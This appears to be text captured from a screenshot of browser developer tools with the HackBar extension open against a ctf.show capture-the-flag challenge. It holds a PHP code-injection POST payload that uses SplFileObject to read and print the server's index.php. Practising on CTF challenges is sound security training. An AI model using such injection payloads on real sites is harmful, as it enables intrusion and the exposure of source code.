 5932eb9a-5031-4235-bec3-4f138c68337f.challenge.ctf.show
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=$f=new SplFileObject("index.php");foreach($f as $l){echo $l;}